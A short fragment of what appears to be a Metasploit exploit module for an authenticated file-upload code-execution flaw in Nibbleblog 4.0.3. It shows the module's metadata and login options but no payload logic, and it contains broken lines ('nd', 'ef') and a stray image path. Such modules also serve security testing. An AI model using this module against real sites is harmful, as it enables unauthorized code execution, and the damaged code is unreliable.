 'Name' => 'Nibbleblog File Upload Vulnerability',
'Description' => %q{
Nibbleblog contains a flaw that allows a authenticated remote
attacker to execute arbitrary PHP code. This module was
tested on version 4.0.3.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Unknown', # Vulnerability Disclosure - Curesec Research Team. Author's name?
'Roberto Soares Espreto <robertoespreto[at]gmail.com>' # Metasploit Module
],
'References' =>
[
['URL', 'http://blog.curesec.com/article/blog/NibbleBlog-403-Code-Execution-47.html']
],
'DisclosureDate' => 'Sep 01 2015',
'Platform' => 'php',
'Arch' => ARCH_PHP,
'Targets' => [['Nibbleblog 4.0.3', {}]],
'DefaultTarget' => 0
))
register_options(
[
OptString.new('TARGETURI', [true, 'The base path to the web application', '/']),
OptString.new('USERNAME', [true, 'The username to authenticate with']),
OptString.new('PASSWORD', [true, 'The password to authenticate with'])
], self.class)
nd
ef username
datastore['USERNAME']